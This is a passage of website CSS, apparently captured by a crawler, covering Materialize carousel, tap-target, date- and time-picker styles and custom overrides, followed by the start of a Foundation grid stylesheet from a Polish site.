    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
    z-index: 1;
}

.carousel.carousel-slider .carousel-fixed-item.with-indicators {
    bottom: 68px;
}

.carousel.carousel-slider .carousel-item {
    width: 100%;
    height: 100%;
    min-height: 400px;
    position: absolute;
    top: 0;
    left: 0;
}

.carousel.carousel-slider .carousel-item h2 {
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
}

.carousel.carousel-slider .carousel-item p {
    font-size: 15px;
}

.carousel .carousel-item {
    visibility: hidden;
    width: 200px;
    height: 200px;
    position: absolute;
    top: 0;
    left: 0;
}

.carousel .carousel-item > img {
    width: 100%;
}

.carousel .indicators {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

.carousel .indicators .indicator-item {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: 8px;
    width: 8px;
    margin: 24px 4px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-radius: 50%;
}

.carousel .indicators .indicator-item.active {
    background-color: #fff;
}

.carousel.scrolling .carousel-item .materialboxed,
.carousel .carousel-item:not(.active) .materialboxed {
    pointer-events: none;
}

.tap-target-wrapper {
    width: 800px;
    height: 800px;
    position: fixed;
    z-index: 1000;
    visibility: hidden;
    -webkit-transition: visibility 0s .3s;
    transition: visibility 0s .3s;
}

.tap-target-wrapper.open {
    visibility: visible;
    -webkit-transition: visibility 0s;
    transition: visibility 0s;
}

.tap-target-wrapper.open .tap-target {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .95;
    -webkit-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
}

.tap-target-wrapper.open .tap-target-wave::before {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.tap-target-wrapper.open .tap-target-wave::after {
    visibility: visible;
    -webkit-animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    -webkit-transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
    transition: opacity .3s, visibility 0s 1s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility 0s 1s;
    transition: opacity .3s, transform .3s, visibility 0s 1s, -webkit-transform .3s;
}

.tap-target {
    position: absolute;
    font-size: 1rem;
    border-radius: 50%;
    background-color: #ee6e73;
    -webkit-box-shadow: 0 20px 20px 0 rgba(0, 0, 0, 0.14), 0 10px 50px 0 rgba(0, 0, 0, 0.12), 0 30px 10px -20px rgba(0, 0, 0, 0.2);
    box-shadow: 0 20px 20px 0 rgba(0, 0, 0, 0.14), 0 10px 50px 0 rgba(0, 0, 0, 0.12), 0 30px 10px -20px rgba(0, 0, 0, 0.2);
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.42, 0, 0.58, 1), opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1), -webkit-transform 0.3s cubic-bezier(0.42, 0, 0.58, 1);
}

.tap-target-content {
    position: relative;
    display: table-cell;
}

.tap-target-wave {
    position: absolute;
    border-radius: 50%;
    z-index: 10001;
}

.tap-target-wave::before, .tap-target-wave::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #ffffff;
}

.tap-target-wave::before {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
}

.tap-target-wave::after {
    visibility: hidden;
    -webkit-transition: opacity .3s, visibility 0s, -webkit-transform .3s;
    transition: opacity .3s, visibility 0s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s, visibility 0s;
    transition: opacity .3s, transform .3s, visibility 0s, -webkit-transform .3s;
    z-index: -1;
}

.tap-target-origin {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10002;
    position: absolute !important;
}

.tap-target-origin:not(.btn):not(.btn-large):not(.btn-small), .tap-target-origin:not(.btn):not(.btn-large):not(.btn-small):hover {
    background: none;
}

@media only screen and (max-width: 600px) {
    .tap-target, .tap-target-wrapper {
        width: 600px;
        height: 600px;
    }
}

.pulse {
    overflow: visible;
    position: relative;
}

.pulse::before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: inherit;
    border-radius: inherit;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s;
    -webkit-animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    animation: pulse-animation 1s cubic-bezier(0.24, 0, 0.38, 1) infinite;
    z-index: -1;
}

@-webkit-keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@keyframes pulse-animation {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

/* Modal */
.datepicker-modal {
    max-width: 325px;
    min-width: 300px;
    max-height: none;
}

.datepicker-container.modal-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
}

.datepicker-controls {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 280px;
    margin: 0 auto;
}

.datepicker-controls .selects-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.datepicker-controls .select-wrapper input {
    border-bottom: none;
    text-align: center;
    margin: 0;
}

.datepicker-controls .select-wrapper input:focus {
    border-bottom: none;
}

.datepicker-controls .select-wrapper .caret {
    display: none;
}

.datepicker-controls .select-year input {
    width: 50px;
}

.datepicker-controls .select-month input {
    width: 70px;
}

.month-prev, .month-next {
    margin-top: 4px;
    cursor: pointer;
    background-color: transparent;
    border: none;
}

/* Date Display */
.datepicker-date-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    background-color: #2196f3;
    color: #fff;
    padding: 20px 22px;
    font-weight: 500;
}

.datepicker-date-display .year-text {
    display: block;
    font-size: 1.5rem;
    line-height: 25px;
    color: rgba(255, 255, 255, 0.7);
}

.datepicker-date-display .date-text {
    display: block;
    font-size: 2.8rem;
    line-height: 47px;
    font-weight: 500;
}

/* Calendar */
.datepicker-calendar-container {
    -webkit-box-flex: 2.5;
    -webkit-flex: 2.5 auto;
    -ms-flex: 2.5 auto;
    flex: 2.5 auto;
}

.datepicker-table {
    width: 280px;
    font-size: 1rem;
    margin: 0 auto;
}

.datepicker-table thead {
    border-bottom: none;
}

.datepicker-table th {
    padding: 10px 5px;
    text-align: center;
}

.datepicker-table tr {
    border: none;
}

.datepicker-table abbr {
    text-decoration: none;
    color: #999;
}

.datepicker-table td {
    border-radius: 50%;
    padding: 0;
}

.datepicker-table td.is-today {
    color: #2196f3;
}

.datepicker-table td.is-selected {
    background-color: #2196f3;
    color: #fff;
}

.datepicker-table td.is-outside-current-month, .datepicker-table td.is-disabled {
    color: rgba(0, 0, 0, 0.3);
    pointer-events: none;
}

.datepicker-day-button {
    background-color: transparent;
    border: none;
    line-height: 38px;
    display: block;
    width: 100%;
    border-radius: 50%;
    padding: 0 5px;
    cursor: pointer;
    color: inherit;
}

.datepicker-day-button:focus {
    background-color: rgba(43, 161, 150, 0.25);
}

/* Footer */
.datepicker-footer {
    width: 280px;
    margin: 0 auto;
    padding-bottom: 5px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.datepicker-cancel,
.datepicker-clear,
.datepicker-today,
.datepicker-done {
    color: #2196f3;
    padding: 0 1rem;
}

.datepicker-clear {
    color: #F44336;
}

/* Media Queries */
@media only screen and (min-width: 601px) {
    .datepicker-modal {
        max-width: 625px;
    }

    .datepicker-container.modal-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .datepicker-controls,
    .datepicker-table,
    .datepicker-footer {
        width: 320px;
    }

    .datepicker-day-button {
        line-height: 44px;
    }
}

/* Timepicker Containers */
.timepicker-modal {
    max-width: 325px;
    max-height: none;
}

.timepicker-container.modal-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
}

.text-primary {
    color: white;
}

/* Clock Digital Display */
.timepicker-digital-display {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    background-color: #2196f3;
    padding: 10px;
    font-weight: 300;
}

.timepicker-text-container {
    font-size: 4rem;
    font-weight: bold;
    text-align: center;
    color: rgba(255, 255, 255, 0.6);
    font-weight: 400;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.timepicker-span-hours,
.timepicker-span-minutes,
.timepicker-span-am-pm div {
    cursor: pointer;
}

.timepicker-span-hours {
    margin-right: 3px;
}

.timepicker-span-minutes {
    margin-left: 3px;
}

.timepicker-display-am-pm {
    font-size: 1.3rem;
    position: absolute;
    right: 1rem;
    bottom: 1rem;
    font-weight: 400;
}

/* Analog Clock Display */
.timepicker-analog-display {
    -webkit-box-flex: 2.5;
    -webkit-flex: 2.5 auto;
    -ms-flex: 2.5 auto;
    flex: 2.5 auto;
}

.timepicker-plate {
    background-color: #eee;
    border-radius: 50%;
    width: 270px;
    height: 270px;
    overflow: visible;
    position: relative;
    margin: auto;
    margin-top: 25px;
    margin-bottom: 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.timepicker-canvas,
.timepicker-dial {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.timepicker-minutes {
    visibility: hidden;
}

.timepicker-tick {
    border-radius: 50%;
    color: rgba(0, 0, 0, 0.87);
    line-height: 40px;
    text-align: center;
    width: 40px;
    height: 40px;
    position: absolute;
    cursor: pointer;
    font-size: 15px;
}

.timepicker-tick.active,
.timepicker-tick:hover {
    background-color: rgba(38, 166, 154, 0.25);
}

.timepicker-dial {
    -webkit-transition: opacity 350ms, -webkit-transform 350ms;
    transition: opacity 350ms, -webkit-transform 350ms;
    transition: transform 350ms, opacity 350ms;
    transition: transform 350ms, opacity 350ms, -webkit-transform 350ms;
}

.timepicker-dial-out {
    opacity: 0;
}

.timepicker-dial-out.timepicker-hours {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.timepicker-dial-out.timepicker-minutes {
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.timepicker-canvas {
    -webkit-transition: opacity 175ms;
    transition: opacity 175ms;
}

.timepicker-canvas line {
    stroke: #2196f3;
    stroke-width: 4;
    stroke-linecap: round;
}

.timepicker-canvas-out {
    opacity: 0.25;
}

.timepicker-canvas-bearing {
    stroke: none;
    fill: #2196f3;
}

.timepicker-canvas-bg {
    stroke: none;
    fill: #2196f3;
}

/* Footer */
.timepicker-footer {
    margin: 0 auto;
    padding: 5px 1rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.timepicker-clear {
    color: #F44336;
}

.timepicker-close {
    color: #2196f3;
}

.timepicker-clear,
.timepicker-close {
    padding: 0 20px;
}

/* Media Queries */
@media only screen and (min-width: 601px) {
    .timepicker-modal {
        max-width: 600px;
    }

    .timepicker-container.modal-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .timepicker-text-container {
        top: 32%;
    }

    .timepicker-display-am-pm {
        position: relative;
        right: auto;
        bottom: auto;
        text-align: center;
        margin-top: 1.2rem;
    }
}

/* Custom Stylesheet */
/**
 * Use this file to override Materialize files so you can update
 * the core Materialize files in the future
 *
 * Made By MaterializeCSS.com
 */

nav ul a,
nav .brand-logo {
    color: #444;
}

p {
    line-height: 2rem;
}

.sidenav-trigger {
    color: #2196f3;
}

.parallax-container {
    min-height: 380px;
    line-height: 0;
    height: auto;
    color: rgba(255, 255, 255, .9);
}

.parallax-container .section {
    width: 100%;
}

@media only screen and (max-width: 992px) {
    .parallax-container .section {
        position: absolute;
        top: 40%;
    }

    #index-banner .section {
        top: 10%;
    }
}

@media only screen and (max-width: 600px) {
    #index-banner .section {
        top: 0;
    }
}

.icon-block {
    padding: 0 15px;
}

.icon-block .material-icons {
    font-size: inherit;
}

footer.page-footer {
    margin: 0;
}

.mm {
    z-index: 99999;
}

.line-menu {
    padding: 7px 10px !important;
    line-height: 74px !important;;
}

.navbar-fixed .menu-dashboard .radius-avatar {
    margin: 0px auto 0 !important;
}

i.line-special {
    line-height: 54px !important;
}

/*body > div.navbar-fixed > div > nav > div > ul > li:after {*/
/*content: '|';*/
/*padding-left: 20px;*/
/*}*/

/*body > div.navbar-fixed > div > nav > div > ul > li:not(:last-child):after {*/
/*content: '';*/
/*padding-left: 0px;*/
/*}*/

label.special-l {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-top: 6px;
}

label.special-l span {
    font-size: 14px !important;
    padding-left: 28px !important;
}

@media only screen and (max-width: 600px) {
    /*.tabs {*/
    /*height: 100%;*/
    /*}*/
    /*.tabs .tab {*/
    /*display: inline-block;*/
    /*text-align: center;*/
    /*line-height: 48px;*/
    /*height: 48px;*/
    /*padding: 0;*/
    /*margin: 0;*/
    /*text-transform: uppercase;*/
    /*display: block;*/
    /*}*/

}

a a {
    color: #fff !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/css/style.css
body_size: 21869
content:
meta.foundation-version {
    font-family: "/5.5.3/"; }

meta.foundation-mq-small {
    font-family: "/only screen/";
    width: 0; }

meta.foundation-mq-small-only {
    font-family: "/only screen and (max-width: 40em)/";
    width: 0; }

meta.foundation-mq-medium {
    font-family: "/only screen and (min-width:40.0625em)/";
    width: 40.0625em; }

meta.foundation-mq-medium-only {
    font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/";
    width: 40.0625em; }

meta.foundation-mq-large {
    font-family: "/only screen and (min-width:64.0625em)/";
    width: 64.0625em; }

meta.foundation-mq-large-only {
    font-family: "/only screen and (min-width:64.0625em) and (max-width:90em)/";
    width: 64.0625em; }

meta.foundation-mq-xlarge {
    font-family: "/only screen and (min-width:90.0625em)/";
    width: 90.0625em; }

meta.foundation-mq-xlarge-only {
    font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/";
    width: 90.0625em; }

meta.foundation-mq-xxlarge {
    font-family: "/only screen and (min-width:120.0625em)/";
    width: 120.0625em; }

meta.foundation-data-attribute-namespace {
    font-family: false; }

html, body {
    height: 100%; }

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

html,
body {
    font-size: 100%; }

body {
    background: #fff;
    color: #222;
    cursor: auto;
    font-family: 'Raleway', sans-serif;
    font-style: normal;
    font-weight: normal;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    position: relative; }

a:hover {
    cursor: pointer; }

img {
    max-width: 100%;
    height: auto; }

img {
    -ms-interpolation-mode: bicubic; }

#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
    max-width: none !important; }

.left {
    float: left !important; }

.right {
    float: right !important; }

.clearfix:before, .clearfix:after {
    content: " ";
    display: table; }
.clearfix:after {
    clear: both; }

.hide {
    display: none; }

.invisible {
    visibility: hidden; }

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

img {
    display: inline-block;
    vertical-align: middle; }

textarea {
    height: auto;
    min-height: 50px; }

select {
    width: 100%; }

.row-special {
    max-width: 87rem !important;
}

.row {
    margin: 0 auto;
    max-width: 75rem;
    width: 100%; }
.row:before, .row:after {
    content: " ";
    display: table; }
.row:after {
    clear: both; }
.row.collapse > .column,
.row.collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
.row.collapse .row {
    margin-left: 0;
    margin-right: 0; }
.row .row {
    margin: 0 -0.9375rem;
    max-width: none;
    width: auto; }
.row .row:before, .row .row:after {
    content: " ";
    display: table; }
.row .row:after {
    clear: both; }
.row .row.collapse {
    margin: 0;
    max-width: none;
    width: auto; }
.row .row.collapse:before, .row .row.collapse:after {
    content: " ";
    display: table; }
.row .row.collapse:after {
    clear: both; }

.column,
.columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    width: 100%;
    float: left; }

.column + .column:last-child,
.columns + .column:last-child, .column +
.columns:last-child,
.columns +
.columns:last-child {
    float: right; }
.column + .column.end,
.columns + .column.end, .column +
.columns.end,
.columns +
.columns.end {
    float: left; }

@media only screen {
    .small-push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .small-pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .small-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .small-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .small-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .small-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .small-push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .small-pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .small-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .small-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .small-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .small-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .small-push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .small-pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .small-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .small-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .small-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .small-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .small-push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .small-pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .small-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .small-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .small-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .small-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; }

    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .small-1 {
        width: 8.33333%; }

    .small-2 {
        width: 16.66667%; }

    .small-3 {
        width: 25%; }

    .small-4 {
        width: 33.33333%; }

    .small-5 {
        width: 41.66667%; }

    .small-6 {
        width: 50%; }

    .small-7 {
        width: 58.33333%; }

    .small-8 {
        width: 66.66667%; }

    .small-9 {
        width: 75%; }

    .small-10 {
        width: 83.33333%; }

    .small-11 {
        width: 91.66667%; }

    .small-12 {
        width: 100%; }

    .small-offset-0 {
        margin-left: 0 !important; }

    .small-offset-1 {
        margin-left: 8.33333% !important; }

    .small-offset-2 {
        margin-left: 16.66667% !important; }

    .small-offset-3 {
        margin-left: 25% !important; }

    .small-offset-4 {
        margin-left: 33.33333% !important; }

    .small-offset-5 {
        margin-left: 41.66667% !important; }

    .small-offset-6 {
        margin-left: 50% !important; }

    .small-offset-7 {
        margin-left: 58.33333% !important; }

    .small-offset-8 {
        margin-left: 66.66667% !important; }

    .small-offset-9 {
        margin-left: 75% !important; }

    .small-offset-10 {
        margin-left: 83.33333% !important; }

    .small-offset-11 {
        margin-left: 91.66667% !important; }

    .small-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto; }

    .column.small-centered,
    .columns.small-centered {
        margin-left: auto;
        margin-right: auto;
        float: none; }

    .column.small-uncentered,
    .columns.small-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0; }

    .column.small-centered:last-child,
    .columns.small-centered:last-child {
        float: none; }

    .column.small-uncentered:last-child,
    .columns.small-uncentered:last-child {
        float: left; }

    .column.small-uncentered.opposite,
    .columns.small-uncentered.opposite {
        float: right; }

    .row.small-collapse > .column,
    .row.small-collapse > .columns {
        padding-left: 0;
        padding-right: 0; }
    .row.small-collapse .row {
        margin-left: 0;
        margin-right: 0; }
    .row.small-uncollapse > .column,
    .row.small-uncollapse > .columns {
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; } }
@media only screen and (min-width: 40.0625em) {
    .medium-push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .medium-pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .medium-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .medium-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .medium-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .medium-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .medium-push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .medium-pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .medium-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .medium-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .medium-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .medium-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .medium-push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .medium-pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .medium-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .medium-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .medium-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .medium-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .medium-push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .medium-pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .medium-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .medium-pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .medium-push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .medium-pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; }

    .column,
    .columns {
        position: relative;
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .medium-1 {
        width: 8.33333%; }

    .medium-2 {
        width: 16.66667%; }

    .medium-3 {
        width: 25%; }

    .medium-4 {
        width: 33.33333%; }

    .medium-5 {
        width: 41.66667%; }

    .medium-6 {
        width: 50%; }

    .medium-7 {
        width: 58.33333%; }

    .medium-8 {
        width: 66.66667%; }

    .medium-9 {
        width: 75%; }

    .medium-10 {
        width: 83.33333%; }

    .medium-11 {
        width: 91.66667%; }

    .medium-12 {
        width: 100%; }

    .medium-offset-0 {
        margin-left: 0 !important; }

    .medium-offset-1 {
        margin-left: 8.33333% !important; }

    .medium-offset-2 {
        margin-left: 16.66667% !important; }

    .medium-offset-3 {
        margin-left: 25% !important; }

    .medium-offset-4 {
        margin-left: 33.33333% !important; }

    .medium-offset-5 {
        margin-left: 41.66667% !important; }

    .medium-offset-6 {
        margin-left: 50% !important; }

    .medium-offset-7 {
        margin-left: 58.33333% !important; }

    .medium-offset-8 {
        margin-left: 66.66667% !important; }

    .medium-offset-9 {
        margin-left: 75% !important; }

    .medium-offset-10 {
        margin-left: 83.33333% !important; }

    .medium-offset-11 {
        margin-left: 91.66667% !important; }

    .medium-reset-order {
        float: left;
        left: auto;
        margin-left: 0;
        margin-right: 0;
        right: auto; }

    .column.medium-centered,
    .columns.medium-centered {
        margin-left: auto;
        margin-right: auto;
        float: none; }

    .column.medium-uncentered,
    .columns.medium-uncentered {
        float: left;
        margin-left: 0;
        margin-right: 0; }

    .column.medium-centered:last-child,
    .columns.medium-centered:last-child {
        float: none; }

    .column.medium-uncentered:last-child,
    .columns.medium-uncentered:last-child {
        float: left; }

    .column.medium-uncentered.opposite,
    .columns.medium-uncentered.opposite {
        float: right; }

    .row.medium-collapse > .column,
    .row.medium-collapse > .columns {
        padding-left: 0;
        padding-right: 0; }
    .row.medium-collapse .row {
        margin-left: 0;
        margin-right: 0; }
    .row.medium-uncollapse > .column,
    .row.medium-uncollapse > .columns {
        padding-left: 0.9375rem;
        padding-right: 0.9375rem;
        float: left; }

    .push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

    .pull-10 {
        position: relative;
        right: 83.33333%;
        left: auto; }

    .push-11 {
        position: relative;
        left: 91.66667%;
        right: auto; }

    .pull-11 {
        position: relative;
        right: 91.66667%;
        left: auto; } }
@media only screen and (min-width: 64.0625em) {
    .large-push-0 {
        position: relative;
        left: 0;
        right: auto; }

    .large-pull-0 {
        position: relative;
        right: 0;
        left: auto; }

    .large-push-1 {
        position: relative;
        left: 8.33333%;
        right: auto; }

    .large-pull-1 {
        position: relative;
        right: 8.33333%;
        left: auto; }

    .large-push-2 {
        position: relative;
        left: 16.66667%;
        right: auto; }

    .large-pull-2 {
        position: relative;
        right: 16.66667%;
        left: auto; }

    .large-push-3 {
        position: relative;
        left: 25%;
        right: auto; }

    .large-pull-3 {
        position: relative;
        right: 25%;
        left: auto; }

    .large-push-4 {
        position: relative;
        left: 33.33333%;
        right: auto; }

    .large-pull-4 {
        position: relative;
        right: 33.33333%;
        left: auto; }

    .large-push-5 {
        position: relative;
        left: 41.66667%;
        right: auto; }

    .large-pull-5 {
        position: relative;
        right: 41.66667%;
        left: auto; }

    .large-push-6 {
        position: relative;
        left: 50%;
        right: auto; }

    .large-pull-6 {
        position: relative;
        right: 50%;
        left: auto; }

    .large-push-7 {
        position: relative;
        left: 58.33333%;
        right: auto; }

    .large-pull-7 {
        position: relative;
        right: 58.33333%;
        left: auto; }

    .large-push-8 {
        position: relative;
        left: 66.66667%;
        right: auto; }

    .large-pull-8 {
        position: relative;
        right: 66.66667%;
        left: auto; }

    .large-push-9 {
        position: relative;
        left: 75%;
        right: auto; }

    .large-pull-9 {
        position: relative;
        right: 75%;
        left: auto; }

    .large-push-10 {
        position: relative;
        left: 83.33333%;
        right: auto; }

